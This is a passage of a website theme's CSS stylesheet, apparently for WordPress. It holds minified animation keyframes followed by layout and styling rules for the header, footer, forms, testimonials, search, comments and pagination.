rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.md-close{background-image:url(../img/close-btn.svg);background-repeat:no-repeat;width:30px;height:30px;float:right;position:absolute;right:10px!important;top:15px;cursor:pointer;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;-ms-transition:ease-in-out all .33s;transition:ease-in-out all .33s;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;background-size:30px 30px;background-size:20px 20px;background-color:#fff;background-position:center center}.md-close:hover{opacity:.5;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}.md-close{z-index:9999}


/* utilities */

.flex-box { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-box::before, .flex-box::after { display: none; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.justify-space-between { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.justify-space-around { -ms-flex-pack: distribute; justify-content: space-around; }

.flex-grow-1 { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.flex-direction-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.mx-0 { margin-right: 0; margin-left: 0; }

.px-0 { padding-right: 0; padding-left: 0; }



/* input placeholder */

::-webkit-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

::-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-ms-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }



/* top header */

.top-header .top-bar-wrap { position: relative; margin: 0 auto; }

.top-bar-cell {}

.top-header { background-color: #484848; padding: 10px 0; font-size: 14px; }

.info-bar {}

.info--item { color: #fff; }

.info--item:not(:last-child) { margin-right: 12px; padding-right: 12px; border-right: 1px solid rgba(255,255,255,0.35); }



.site-header { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); z-index: 1021; }

.site-branding { padding-left: 15px; }

.main-navigation { padding-top: 20px; padding-bottom: 20px; }

.main-navigation .navbar-default { background-image: none; box-shadow: none; border: 0px; background-color: transparent; border: 0px; margin-bottom: 0px; }

.main-navigation .row {}

.header-cell {}

.navbar-toggle {}

.navbar-toggle .icon-bar { background: #4e831a; position: relative; border-radius: 2px; }

.navbar .navbar-nav>li {}

.navbar .navbar-nav>li a { background-image: none; }



/* social link */

.social-links { list-style: none; padding-left: 0; margin-top: 0; margin-bottom: 0; display: block; width: 100%; }

.social-links li { display: inline-block; }

.social-links li a { display: inline-block; padding: 6px 13px; width: 38px; font-size: 14px; line-height: 24px; color: #fff; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }



/** inner page header **/

.page-header-bar { min-height: 200px; width: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background-size: cover; background-position: center center; background-repeat: no-repeat; padding: 20px 0; margin: 0; }

.page-header-bar.header-overlay::before { content: ''; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.25); z-index: 0; }

.page-header-bar h1 { text-align: center;font-family: 'Ubuntu', sans-serif; font-weight: 700; font-size: 30px; line-height: 1.2; color: #1c1c1c; text-transform: uppercase; position: relative; margin-top: 0; margin-bottom: 0; z-index: 1; }

.breadcrumb { display: inline-block; position: relative; z-index: 1; color: #fff; font-family: 'Arial'; font-size: 13px; font-weight: 500; line-height: 1.5; padding: 5px 15px 5px; background: #444; margin-top: 10px; margin-bottom: 0; border-radius: 3px; }

.breadcrumb a { color: #fff; }

.breadcrumb a:hover { color: #00b9ec; }



/* footer style */

#site-footer {}

.top-footer { padding: 50px 0 50px; background: #484848; }

.top-footer .footer-description { color: #fff; font-size: 14px; margin-top: 20px; }

.bottom-footer { padding: 45px 0; background: #eee; }

.copyrights p { font-family:  'Arial', sans-serif; font-size: 14px; margin-bottom: 0px; }

.website-by p { font-family: 'Arial', sans-serif; font-size: 14px; text-align: right; margin-bottom: 0px; }



/* Contact form 7 UI fixes */

span.wpcf7-not-valid-tip { /* display: none; */ color: #b51a2a; margin-top: 3px; font-size: 0.875em; }

div.wpcf7-response-output { margin-top: 5em; text-align: center; }

div.wpcf7-response-output { font-size: 1em; line-height: 1.4em; color: #666; text-align: center; border-width: 1px; border-radius: 2px; padding: 8px 10px; margin: 12px 0 12px; }

div.wpcf7-response-output.wpcf7-validation-errors, div.wpcf7-response-output.wpcf7-acceptance-missing { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

div.wpcf7-response-output.wpcf7-spam-blocked { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

div.wpcf7-response-output.wpcf7-mail-sent-ng, div.wpcf7-response-output.wpcf7-mail-sent-ok { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.wpcf7-form .wpcf7-form-control-wrap { display: block; margin-bottom: 15px; width: 100%; position: relative; }

.wpcf7-form .wpcf7-form-control-wrap input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), .wpcf7-form .wpcf7-form-control-wrap select, .wpcf7-form .wpcf7-form-control-wrap textarea { display: block; width: 100%; }

.wpcf7-form label { margin-bottom: 5px; display: inline-block; }

.wpcf7-form label em { color: #b51a2a; }

.wpcf7-form input.wpcf7-submit {}

.wpcf7-form input.wpcf7-submit:hover {}



/* Gravity form UI fixes */

.gform_wrapper { margin: 0; }

.gform_wrapper ul.gform_fields { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.gform_wrapper ul.gform_fields li.input-field { width: 100%; }

.gform_wrapper label.gfield_label { /* display: none; */ }

.gform_wrapper .top_label div.ginput_container { margin-top: 0 !important; }

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { padding: 8px 20px; border-radius: 2px; font-size: 14px; margin-bottom: 0 !important; }

.gform_wrapper .gform_footer { padding: 0 13px; text-align: center; }

.gform_wrapper div.validation_error { width: 100%; background-color: #b51a2a; border-radius: 3px; padding: 10px; margin: 10px 0px 30px; font-weight: normal; color: #fff; clear: both; text-align: center; }

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) { padding-top: 0; padding-bottom: 0; margin-bottom: 0 !important; background: transparent; border: 0; }

.gform_wrapper .validation_message { padding-top: 3px !important; padding-right: 0 !important; font-size: 12px; font-weight: normal; }

.gform_wrapper .gfield-error input { margin-bottom: 0 !important; }

.gform_confirmation_wrapper { text-align: center; color: #fff; }

.gform_confirmation_wrapper .gform_confirmation_message { padding: 15px 15px 15px; background: rgba(0, 0, 0, 0.2); font-size: 20px; line-height: 1.4; }



/* testimonial */

.slick-slide, .slick-slide:focus { outline: 0; box-shadow: none; }

.testimonials.slick-dotted {}

.testimonials .slick-dots { right: 0; }

.testimonials .slick-dots li { text-align: center; margin: 0; }

.testimonials .slick-dots li button { border-radius: 50%; border: 1px solid #aaa; width: 10px; height: 10px; margin: 5px auto; padding: 2px; }

.testimonials .slick-dots li.slick-active button { background-color: #aaa; }

.testimonials .slick-dots li button::before { display: none; }



/* page style */

.page-header {margin-top: 0; background:#eee;padding:20px 0;}

.page-header .page-title {}



/* search form style */

form.search-form input[type="search"] { height: 46px; width: 100%; font-size: 15px; padding: 8px 48px 8px 20px; background-color: #f9f9f9; border: 1px solid #dedede; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; box-shadow: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-appearance: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

form.search-form input[type="search"]:focus { border-color: #000; background-color: #fff; }

form.search-form .input-group-btn { position: absolute; display: inline-block; top: 2px; right: 2px; bottom: 2px; width: 42px; text-align: right; z-index: 9; }

form.search-form .input-group-btn button { font-size: 18px; line-height: 1.6; width: 42px; height: 42px; border: 0; padding: 5px 8px; background: transparent; color: #322f31; text-align: center; text-shadow: none; border-radius: 0; outline: none !important; box-shadow: none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

form.search-form .input-group-btn button:hover { background: #000; color: #fff; }



/* search result */

.search.search-results .page-header, .search.search-no-results .page-header { margin-top: 0; }

.search.search-results .page-title, .search.search-no-results .page-title { margin-top: 0; }

.search #main-column article, .search #main-column article.post, .search #main-column article.page { padding: 10px; border: 1px solid #eee; margin-bottom: 15px; }

.search article .entry-title { margin-top: 0; margin-bottom: 12px; }

.search article .entry-title a:hover {}

.search article .entry-title::after {}

.search article .entry-thumb { margin-bottom: 25px; }

.search article .entry-meta { margin-bottom: 8px; }



/* Comments*/

.comments-area { margin-top: 30px; }

.comments-area .comment-avatar { border-radius: 50%; }

.comments-area .comment-author {  font-size: 14px; }

.comments-area .comment-author a {  }

.comments-area .comment-author a:hover {  }

.comments-area span { display: inline-block; }

.comments-area .comment-content span a { font-size: 12px; }

.comments-area .comment-content p { margin-bottom: 10px; }

.comments-area .comment-content p a { }

.comments-area .comment-content p a:hover {  }

.comment-reply, .children { padding-left: 10%; }

.comment-body { margin-bottom: 30px; padding-bottom: 40px; border-bottom: 1px solid #eaeaea; }

.comment-form { margin-bottom: 0; }

.comment-form a { }

.comment-form a:hover { }

.comment-form .form-submit { margin-top: 30px; margin-bottom: 0; }

.comment-form .form-submit input { }



/* pagination */

.pagination { margin: 0 auto; border-radius: 0; }

.pagination a { font-size: 14px; display: inline-block; color: #fff; width: 38px; height: 38px; line-height: 1.4; margin: 0 3px; text-align: center; border: 2px solid #eaeaea; border-radius: 2px !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.pagination a { color: #424242; vertical-align: middle; }

.page-item.active .page-link { background: transparent; border-color: #424242; color: #424242; }

.pagination a:hover { background-color: #424242; border-color: transparent; color: #fff; }

.pagination a > i { font-size: 15px; }



/* edit link */

